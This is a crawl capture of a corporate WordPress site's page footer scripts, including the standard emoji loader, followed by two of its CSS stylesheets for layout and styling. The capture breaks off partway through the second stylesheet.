src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_eaa9830bc1d72b97adf79271f7ca74cc.js?ver=1.0" id="meganav-js"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_331d8f7057dd4da6909f0e185e860760.js?ver=1.0" id="gravity-forms-on-submit-js"></script> <script defer src="https://www.cavendish.com/wp-content/themes/cavendish-theme/assets/js/iframeResizer.min.js?ver=1.0.0" id="iframe-resizer-js"></script> <script defer src="https://www.research-tree.com/ProviderPortal/Support/embed.js?ver=1.0.0" id="research-tree-js"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_ad64ea86786baae0f55995be0f39bfbb.js?ver=3.0" id="overview-page-nav-js"></script> <script defer src="https://cdnjs.cloudflare.com/ajax/libs/Chart.js/4.4.1/chart.umd.js?ver=1.0.0" id="chartjs-js"></script> <script defer src="https://cdn.jsdelivr.net/npm/choices.js@9.0.1/public/assets/scripts/choices.min.js?ver=1.0" id="simple_select-js"></script> <script defer src="https://cdn.jsdelivr.net/npm/chartjs-adapter-date-fns/dist/chartjs-adapter-date-fns.bundle.min.js?ver=1.0.0" id="date-adapter-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cavendish.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cavendish.com/wp-includes/js/wp-emoji-loader.min.js</script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/css/autoptimize_single_549fc2a5d8e380a1180a79efd5af0dd0.css?ver=3.5.32
body_size: 100
content:
.wp-block-kadence-column.kb-section-dir-horizontal>.kt-inside-inner-col>.wp-block-kadence-column{flex:1}.wp-block-kadence-column.kb-section-dir-horizontal .wp-block-kadence-advancedgallery{flex:1}.wp-block-kadence-column{display:flex;flex-direction:column;z-index:1;min-width:0;min-height:0}.kt-inside-inner-col{flex-direction:column;border:0 solid rgba(0,0,0,0);position:relative;transition:all .3s ease}@media(max-width:767px){.kvs-sm-false{display:none !important}}@media(min-width:768px)and (max-width:1024px){.kvs-md-false{display:none !important}}@media screen and (min-width:1025px){.kvs-lg-false{display:none !important}}body.admin-bar{--kb-admin-bar-visible:34px}@media screen and (max-width:782px){body.admin-bar{--kb-admin-bar-visible:46px}}.kb-section-is-sticky>.kt-inside-inner-col{position:sticky;top:calc(var(--kb-admin-bar-visible, 0px) + var(--kb-section-setting-offset, 0px))}.kt-inside-inner-col>.kb-section-is-sticky{position:sticky;top:calc(var(--kb-admin-bar-visible, 0px) + var(--kb-section-setting-offset, 0px))}.kt-inside-inner-col>.wp-block-cover{height:auto}.kb-section-has-link{position:relative}.kb-section-link-overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10}.kb-section-has-overlay{position:relative}.kb-section-has-overlay>.kt-inside-inner-col{z-index:1}.kb-section-has-overlay>.kt-inside-inner-col:before{content:"";opacity:.3;position:absolute;left:0;right:0;top:0;bottom:0;z-index:-1;transition:all .3s ease-in-out}

--- FILE ---
content_type: text/css
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/css/autoptimize_single_45239b7b674742ad1e211a31828db914.css?ver=117.0
body_size: 4330
content:
html{scroll-behavior:smooth}@media screen and (prefers-reduced-motion:reduce){html{scroll-behavior:auto}}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}main{margin-top:0;overflow-x:hidden}footer{margin-top:0}.gfield_label{color:var(--wp--preset--color--contrast) !important}a{transition:all .2s ease-in-out}a.unstyled{text-decoration:none !important}.site-header{background-color:var(--wp--preset--color--dark-charcoal);color:var(--wp--preset--color--white)}.site-header .top-navigation{border-bottom:1px solid var(--wp--preset--color--dark-gray);padding:5px 100px}.site-header .top-navigation a{color:var(--wp--preset--color--light-silver) !important;text-decoration:none;font-size:var(--wp--preset--font-size--base);line-height:19px}@media only screen and (max-width:550px){header.site-header .wp-block-group.top-navigation{padding-right:0;padding-left:10px}.site-header .top-navigation .wp-block-navigation{gap:10px}}.site-header .main-navigation .wp-block-navigation li:last-child{padding-left:30px}.site-header .main-navigation .wp-block-navigation li:last-child a{border:1px solid var(--wp--preset--color--orange);padding:0 15px;color:var(--wp--preset--color--orange) !important;border-radius:3px}.site-header .main-navigation .wp-block-navigation li:last-child a:hover{color:var(--wp--preset--color--dark-charcoal) !important;background-color:#e89244}.site-header .main-navigation{padding:5px 100px}.site-header .main-navigation a{font-size:var(--wp--preset--font-size--xbase);color:var(--wp--preset--color--white) !important;text-decoration:none;padding:.5rem 0}.wp-block-search__inside-wrapper .wp-block-search__button{background-color:transparent}.site-footer{color:var(--wp--preset--color--dark-charcoal);background-color:#dceef1}.site-footer .wp-block-group{padding:40px 0;font-size:var(--wp--preset--font-size--xbase)}.site-footer .wp-block-group p{line-height:30px}.site-footer .wp-block-group .company-info p{line-height:24px;width:45%}.site-footer .wp-block-group .nav-investors .wp-block-navigation{margin:0}.site-footer .wp-block-group .nav-investors p{font-weight:700}.site-footer .wp-block-group .nav-investors ul{display:block}.site-footer .wp-block-group .nav-investors ul li{display:block}.site-footer .wp-block-group .wp-block-column a{text-decoration:none;line-height:1.6;border-bottom:2px solid transparent;max-width:fit-content}.site-footer .wp-block-group .wp-block-column a:not(.wp-block-social-link-anchor):hover{border-bottom:2px solid var(--wp--preset--color--sky-blue)}.gform-theme--framework .gform_fields .gfield_label{color:var(--wp--preset--color--royal-blue) !important;text-transform:uppercase}.gform_fields .gfield textarea,.gform_fields .gfield input{background-color:var(--wp--preset--color--light-blue)}.gform_footer .gform_button,.gform_fields .gfield textarea,.gform_fields .gfield input{border-radius:3px}.gform-theme--foundation .gform_fields{row-gap:20px}.gform_footer .gform_button{min-width:125px !important;padding:0 25px}.post-content p{font-size:24px;line-height:36px;color:#3a3835}.deal-content li,.post-content li{color:#3a3835;line-height:36px}.deal-content p{font-size:24px;line-height:36px;color:#3a3835}.container-people{display:flex;flex-wrap:wrap;justify-content:center}.person{width:23%;height:350px;position:relative;overflow:hidden;margin-bottom:2.66%}.person.margin-2{margin-left:2.66%;margin-right:1.33%}.person.margin-3{margin-left:1.33%;margin-right:2.66%}.person img{width:100%;height:100%;object-fit:cover}.person:hover img{filter:brightness(.7)}.person-details{position:absolute;bottom:-50px;left:0;width:100%;background-color:transparent;transition:bottom .3s ease}.person:hover .person-details{bottom:0;background-color:#5684fd}.info{color:#fff;padding:10px 20px 0;overflow:hidden}.contact{color:#fff;padding:0 20px 10px;overflow:hidden;position:relative}.person-details:hover{transform:translateY(0%)}.person .info .info-name{color:#fff;font-size:28px;font-weight:700;line-height:37px}.person .info p,.person .contact p{padding:0;margin:0}.person .info .info-position{color:#fff;font-size:15px;line-height:22px;text-transform:uppercase;font-weight:400}.person .info hr{height:6px;width:10%;color:#5684fd;background-color:#5684fd;border:0;margin-left:0}.person:hover .info hr{color:#fff;background-color:#fff}.person .contact p{color:#fff;font-size:14px;line-height:22px}.person .contact a{text-decoration:none}.person .contact a:hover{text-decoration:underline}.person .contact .btn-linkedIN{position:absolute;right:20px;top:10px;align-items:center;display:flex;line-height:0;transition:transform .1s ease;color:var(--wp--preset--color--sky-blue) !important;background-color:var(--wp--preset--color--light-sky-blue) !important;border-radius:9999px;padding:.25em}.person .contact .btn-linkedIN:hover{background-color:unset !important;color:var(--wp--preset--color--light-sky-blue) !important}#splideDealTeam{padding-top:60px;position:relative}#splideDealTeam .person{width:92%;margin-left:4%;margin-right:4%}#splideDealTeam .person-details{width:100%}#splideDealTeam .splide__arrows{position:absolute;right:50px;top:25px}@media (min-width:850px){#splideDealTeam .splide__arrows.visible-mobile{display:none}}@media (min-width:450px){#splideDealTeam .splide__arrows.visible-mobile-xs{display:none}}#splideDealTeam .splide__arrows.hidden{display:none}#splideDealTeam .splide__arrows .splide__arrow{background:0 0;height:4em;width:4em}#splideDealTeam .splide__arrows .splide__arrow svg{width:10.2em;color:#5684fd;transition:250ms all ease;path{transition:.25s all ease;height:100%}}#splideDealTeam .splide__arrows .splide__arrow--next{right:-3em}#splideDealTeam .splide__arrows .splide__arrow--prev{left:-7em}@media only screen and (max-width:1024px){#dealBlock .services_list,#dealBlock .sectors_list{font-size:25px}#dealBlock .top-sector-list .sectors_list{font-size:15px}}.page-id-13 .entry-content{padding-left:0;padding-right:0}.single-post #newsBlock>.kb-row-layout-wrap:nth-of-type(1) .kt-row-column-wrap{padding-top:var(--global-kb-spacing-xl,4rem)}.single-post #newsBlock .kb-row-layout-wrap:nth-of-type(5)>.kt-row-column-wrap{padding-left:0;padding-right:0}.single-post #newsBlock .kb-row-layout-wrap:nth-of-type(6)>.kt-row-column-wrap .wp-block-kadence-advancedheading,.single-post #newsBlock .kb-row-layout-wrap:first-of-type h1.wp-block-kadence-advancedheading,.single-post #newsBlock .kb-row-layout-wrap:first-of-type div.wp-block-kadence-advancedheading{line-height:1.2 !important}.single-post #newsBlock .kb-row-layout-wrap:first-of-type h1.wp-block-kadence-advancedheading{font-size:2.5rem !important}.single-post #newsBlock .kb-row-layout-wrap:first-of-type div.wp-block-kadence-advancedheading{font-size:1.8rem !important}.single-deals .wp-block-group>.kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col{height:350px !important;min-height:350px !important}@media only screen and (max-width:767px){.single-post #newsBlock .kb-row-layout-wrap:first-of-type h1.wp-block-kadence-advancedheading,.single-deals .kb-row-layout-wrap:first-of-type h1.wp-block-kadence-advancedheading{font-size:35px !important;line-height:1.2 !important}.single-post #newsBlock .kb-row-layout-wrap:first-of-type div.wp-block-kadence-advancedheading{font-size:25px !important;line-height:1.2 !important}.single-post #newsBlock .kb-row-layout-wrap:first-of-type>.kt-row-column-wrap .wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col{height:300px !important;min-height:300px !important}.single-post #newsBlock .kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap .wp-block-kadence-column:nth-child(2),.single-deals .kb-row-layout-wrap:nth-of-type(3)>.kt-row-column-wrap .wp-block-kadence-column:nth-child(2){order:1 !important}.single-post #newsBlock .kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap .wp-block-kadence-column:nth-child(1),.single-deals .kb-row-layout-wrap:nth-of-type(3)>.kt-row-column-wrap .wp-block-kadence-column:nth-child(1){order:2 !important;padding-top:20px}.single-post #newsBlock .post-content .wp-block-kadence-advancedheading,.single-deals .deal-content .wp-block-kadence-advancedheading,.single-deals .deal-content .wp-block-heading,.single-post .post-content .wp-block-heading{font-size:22px !important;line-height:1.2 !important}.single-post #newsBlock .kb-row-layout-wrap:nth-of-type(3){padding-top:20px !important;padding-bottom:30px !important}.single-post main .kb-row-layout-wrap,.single-deals main .kb-row-layout-wrap{padding-left:25px !important;padding-right:25px !important}.single-post main .wp-block-kadence-rowlayout .kt-row-column-wrap{padding:0 !important}.single-post .deals-slider,.single-deals .deals-slider{padding-left:10px !important;padding-right:10px !important}.single-deals .dealteam-slider,.single-deals .people-slider{padding-left:0 !important;padding-right:0 !important}.single-deals .wp-block-group>.kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col{height:350px !important;min-height:350px !important}.single-deals .wp-block-group>.kb-row-layout-wrap:nth-of-type(3)>.kt-row-column-wrap,.single-deals .wp-block-group>.kb-row-layout-wrap:nth-of-type(4)>.kt-row-column-wrap,.single-deals .wp-block-group>.kb-row-layout-wrap:nth-of-type(5)>.kt-row-column-wrap,.single-deals .dealteam-slider,.single-deals .people-slider,.single-post main .kb-row-layout-wrap:nth-of-type(4),.single-post main .kb-row-layout-wrap:nth-of-type(5),.single-post main .kb-row-layout-wrap:nth-of-type(1) .kt-row-column-wrap,.single-post main .kb-row-layout-wrap .kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-deals main .kb-row-layout-wrap .kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-deals main .kb-row-layout-wrap:nth-of-type(5),.single-deals main .kb-row-layout-wrap:nth-of-type(6),.single-deals main .kb-row-layout-wrap:nth-of-type(7),.single-deals main .kb-row-layout-wrap:nth-of-type(6) .kt-row-column-wrap,.single-deals .deals-slider{padding-left:0 !important;padding-right:0 !important}.single-deals main .kb-row-layout-wrap:nth-of-type(8) .wp-block-kadence-advancedheading{line-height:1.2 !important}.single-deals .news-block .row{padding:40px 10px}.single-deals .wp-block-group>.kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap>.wp-block-kadence-column:nth-of-type(1){display:none}.single-deals main .kb-row-layout-wrap:nth-of-type(2){padding:0 !important}.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap:nth-of-type(1)>.wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col h2,#dealBlock .services_list,#dealBlock .sectors_list{font-size:1.4rem !important}.deal-content p{line-height:28px}.single-deals .wp-block-group>.kb-row-layout-wrap:nth-of-type(3)>.kt-row-column-wrap{padding-top:0}.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap:nth-of-type(1)>.wp-block-kadence-column:nth-of-type(2)>.kt-inside-inner-col .kb-row-layout-wrap .kt-row-column-wrap{padding-bottom:0}}@media only screen and (max-width:550px){.single-post #newsBlock .post-content .wp-block-kadence-advancedheading{font-size:18px !important}.single-post #newsBlock .kb-row-layout-wrap:first-of-type h1.wp-block-kadence-advancedheading,.single-deals .kb-row-layout-wrap:first-of-type h1.wp-block-kadence-advancedheading{font-size:27px !important}.single-post #newsBlock .kb-row-layout-wrap:first-of-type div.wp-block-kadence-advancedheading{font-size:22px !important}.single-post #newsBlock .kb-row-layout-wrap:first-of-type>.kt-row-column-wrap .wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col,.single-deals .wp-block-group>.kb-row-layout-wrap:first-of-type>.kt-row-column-wrap .wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col{height:200px !important;min-height:200px !important}}.site-header .main-navigation,.site-footer>.wp-block-group-is-layout-constrained{padding:5px 50px;max-width:1500px;margin:auto}.single-deals .kt-row-column-wrap,.single-post .kt-row-column-wrap,.post-type-archive-services .kt-row-column-wrap,.post-type-archive-sectors .kt-row-column-wrap,.post-type-archive-deals .kt-row-column-wrap,.page-id-13 .kt-row-column-wrap{max-width:1500px !important;margin:auto}.single-deals .kt-row-column-wrap.kt-has-3-columns.kt-row-layout-equal{column-gap:1rem !important}.single-post main .kb-row-layout-wrap:nth-of-type(1) .kt-row-column-wrap{padding-left:0 !important}@media screen and (max-width:768px){.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-post main .kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-services main .kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-sectors main .kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col{padding-top:25px}}.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-post main .kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-services main .kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-sectors main .kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col{padding-right:15px;padding-bottom:25px;padding-left:50px}.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap:nth-of-type(1)>.wp-block-kadence-column:first-of-type .kt-inside-inner-col{padding-top:25px;padding-right:50px;padding-bottom:25px;padding-left:50px}.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap:nth-of-type(1)>.wp-block-kadence-column:nth-of-type(2)>.kt-inside-inner-col{padding-top:25px;padding-right:40px;padding-bottom:25px;padding-left:40px}.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap:nth-of-type(1)>.wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col h2,.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap:nth-of-type(1)>.wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col .services_list,.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap:nth-of-type(1)>.wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col .sectors_list{font-size:28px}@media only screen and (max-width:1270px){.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap:nth-of-type(1)>.wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col h2,.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap:nth-of-type(1)>.wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col .services_list,.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap:nth-of-type(1)>.wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col .sectors_list{font-size:1.4rem}}.single-deals main .kb-row-layout-wrap:nth-of-type(3)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-deals main .kb-row-layout-wrap:nth-of-type(4)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-post main .kb-row-layout-wrap:nth-of-type(3)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col:nth-of-type(3),.single-services main .kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-sectors main .kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col{padding-top:25px;padding-right:45px;padding-bottom:25px;padding-left:45px}.single-deals .single-deals main .kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap .wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col,.single-deals .single-deals main .kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap .wp-block-kadence-column:nth-of-type(3) .kt-inside-inner-col,.single-deals .single-deals main .kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap .wp-block-kadence-column:nth-of-type(4) .kt-inside-inner-col{padding-left:30px;padding-right:30px}.single-post .deals-slider{padding-left:20px;padding-right:20px}.single-sectors .kb-row-layout-wrap:nth-of-type(2) .wp-block-kadence-column:nth-of-type(1) .kt-inside-inner-col,.single-sectors .kb-row-layout-wrap:nth-of-type(3)>.kt-row-column-wrap>.wp-block-kadence-column:not(.kb-section-dir-vertical)>.kt-inside-inner-col,.single-services .kb-row-layout-wrap:nth-of-type(3)>.kt-row-column-wrap>.wp-block-kadence-column:not(.kb-section-dir-vertical)>.kt-inside-inner-col,.single-services .kb-row-layout-wrap:nth-of-type(2) .wp-block-kadence-column:nth-of-type(1) .kt-inside-inner-col{padding-left:1rem;padding-right:1rem}.single-sectors .wp-block-acf-news-related,.single-services .wp-block-acf-news-related{max-width:100% !important}.single-post .kb-row-layout-wrap:nth-of-type(5) .news-block .container,.single-sectors .news-block .container,.single-services .news-block .container{max-width:1500px !important;margin:auto !important}.single-deals main .kb-row-layout-wrap:nth-of-type(3) .wp-block-kadence-column:nth-of-type(1) .kt-inside-inner-col .wp-block-kadence-advancedheading:first-of-type:not(.has-sky-blue-color),.deal-quote,.post-quote{line-height:1.4 !important;font-weight:400 !important;font-style:normal !important;color:var(--wp--preset--color--dark-charcoal) !important;padding-right:var(--global-kb-spacing-xl,4rem)}.deal-quote .wp-block-kadence-spacer .kt-block-spacer hr.kt-divider,.post-quote .wp-block-kadence-spacer .kt-block-spacer hr.kt-divider{display:none}.single-deals main .kb-row-layout-wrap:nth-of-type(3) .wp-block-kadence-column:nth-of-type(1) .kt-inside-inner-col .wp-block-kadence-advancedheading:nth-of-type(2),main .kb-row-layout-wrap:nth-of-type(3) .wp-block-kadence-column:nth-of-type(1) .kt-inside-inner-col .wp-block-kadence-advancedheading.has-sky-blue-color:not(h4):first-of-type,.deal-cite,.post-cite{color:var(--wp--preset--color--sky-blue) !important;line-height:1.2 !important;position:relative;max-width:fit-content;text-transform:uppercase;font-size:14px}.deal-cite:after,.post-cite:after{content:'';display:block;height:5px;margin-top:.3rem;background-color:#5684fd}.single-deals main .kb-row-layout-wrap:nth-of-type(3) .wp-block-kadence-column:nth-of-type(1) .kt-inside-inner-col .wp-block-kadence-advancedheading:nth-of-type(2):after,main .kb-row-layout-wrap:nth-of-type(3) .wp-block-kadence-column:nth-of-type(1) .kt-inside-inner-col .wp-block-kadence-advancedheading.has-sky-blue-color:first-of-type:not(h4):after{content:'';display:block;height:5px;margin-top:.3rem;background-color:#5684fd}.single-deals main .kb-row-layout-wrap:nth-of-type(3)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col{padding-right:40px}.single-deals main .kb-row-layout-wrap:nth-of-type(3) .wp-block-kadence-column:nth-of-type(1) .kt-inside-inner-col .wp-block-kadence-advancedheading:first-of-type:before,.single-post .post-quote>.kt-inside-inner-col p:nth-of-type(1):before{content:'';width:40px;height:50px;position:absolute;top:-10px}.single-post .post-quote>.kt-inside-inner-col p:nth-of-type(1):before{top:-30px}@media only screen and (max-width:1024px){.single-deals main .kb-row-layout-wrap:nth-of-type(3) .wp-block-kadence-column:nth-of-type(1) .kt-inside-inner-col .wp-block-kadence-advancedheading:first-of-type:before,.single-post .post-quote>.kt-inside-inner-col p:nth-of-type(1):before{top:-30px}}.single-deals .people-slider,.single-deals .dealteam-slider,.single-deals .deals-slider{padding-left:30px;padding-right:30px}.single-deals main .kb-row-layout-wrap:nth-of-type(3) .wp-block-kadence-column:nth-of-type(1) .kt-inside-inner-col .wp-block-kadence-advancedheading:first-child:before,.single-post .post-quote>.kt-inside-inner-col p:nth-of-type(1):before{background-image:url('/wp-content/uploads/2024/04/quote-m.png')}.single-sectors .deals-slider,.single-services .deals-slider,.single-sectors .dealteam-slider,.single-services .dealteam-slider,.single-sectors .people-slider,.single-services .people-slider{max-width:1500px !important;margin:8rem auto 12rem auto !important}.single-sectors #splideDealsSector,.single-services #splideDealsSector,.single-sectors #splideDealTeam,.single-services #splideDealTeam,.single-sectors #splidePeople,.single-services #splidePeople{padding-left:30px;padding-right:30px}.kb-row-layout-wrap.half-width-image-and-text-columns>.kt-row-column-wrap{grid-template-columns:calc(50% + ((var(--global-kb-gap-lg, 4rem) * 1) / 2)) calc(
            45% - ((var(--global-kb-gap-lg, 4rem) * 1) / 2)
        )}@media only screen and (max-width:1024px){.kb-row-layout-wrap.half-width-image-and-text-columns>.kt-row-column-wrap{grid-template-columns:minmax(0, 1fr)}}:root{--global-kb-font-size-sm:18px !important;--global-kb-font-size-md:19px !important;--global-kb-font-size-lg:20px !important;--global-kb-font-size-xl:24px !important;--global-kb-font-size-xxl:36px !important;--global-kb-font-size-xxxl:48px !important;--global-palette1:#22529d !important;--global-palette2:#264085 !important}.site-footer .wp-block-separator{border-top-width:1px}.person:before,.deal-sector-item .post-item:before,.post-item:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,rgba(0,0,0,1) 0%,rgba(0,0,0,1) 0%,rgba(0,0,0,0) 50%)}@property --myColor1{syntax:'<color>';initial-value:#fff;inherits:false}@property --myColor2{syntax:'<color>';initial-value:#fff;inherits:false}@property --myColor3{syntax:'<color>';initial-value:#fff;inherits:false}.person:before,.deal-sector-item .post-item:before,.post-item:before{--myColor1:rgba(0,0,0,.6);--myColor2:rgba(0,0,0,.6);--myColor3:rgba(0,0,0,0);background:linear-gradient(0deg,var(--myColor1) 0%,var(--myColor2) 0%,var(--myColor3) 70%);transition:--myColor1 .3s ease-in-out,--myColor2 .3s ease-in-out,--myColor3 .3s ease-in-out}.person:hover:before,.deal-sector-item .post-item:hover:before,.post-item:hover:before{--myColor1:rgba(0,0,0,.6);--myColor2:rgba(0,0,0,.6);--myColor3:rgba(0,0,0,.6)}.single-deals .wp-block-kadence-column>.kt-inside-inner-col>.kb-row-layout-wrap>.kt-row-column-wrap>.wp-block-kadence-column>.kt-inside-inner-col{display:flex}.single-deals .wp-block-kadence-column>.kt-inside-inner-col>.kb-row-layout-wrap>.kt-row-column-wrap>.wp-block-kadence-column>.kt-inside-inner-col .wp-block-kadence-advancedheading{line-height:18px;order:1}.single-deals .wp-block-kadence-column>.kt-inside-inner-col>.kb-row-layout-wrap>.kt-row-column-wrap>.wp-block-kadence-column>.kt-inside-inner-col .wp-block-spacer{height:0 !important;order:2}.single-deals .wp-block-kadence-column>.kt-inside-inner-col>.kb-row-layout-wrap>.kt-row-column-wrap>.wp-block-kadence-column>.kt-inside-inner-col .wp-block-kadence-spacer{margin-top:1.5rem;order:3}.single-deals .wp-block-kadence-column>.kt-inside-inner-col>.kb-row-layout-wrap>.kt-row-column-wrap>.wp-block-kadence-column>.kt-inside-inner-col .sectors_list,.single-deals .wp-block-kadence-column>.kt-inside-inner-col>.kb-row-layout-wrap>.kt-row-column-wrap>.wp-block-kadence-column>.kt-inside-inner-col .services_list,.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap:nth-of-type(1)>.wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col h2{padding-top:15px;line-height:1;order:4;margin:0}a.kb-button.kt-btn-size-small:hover{color:var(--wp--preset--color--sky-blue)}a.kb-button.kt-btn-size-small span:before{content:'';position:absolute;display:block;width:100%;height:2px;bottom:0;left:0;transform:scaleX(0);transform-origin:top left;transition:transform .3s ease}a.kb-button:not(.kb-btn-global-fill).kt-btn-size-small span:before{background-color:var(--wp--preset--color--sky-blue)}a.kb-button.kt-btn-size-small:hover span:before{transform:scaleX(1)}a.kb-button.kt-btn-size-small:hover span:after{background:#5684fd}.gform_button,.kb-button:not(.kb-btn-global-inherit):not(.kt-btn-size-small):not(.kt-btn-size-standard){font-size:1.35rem !important;padding:.4em 1em 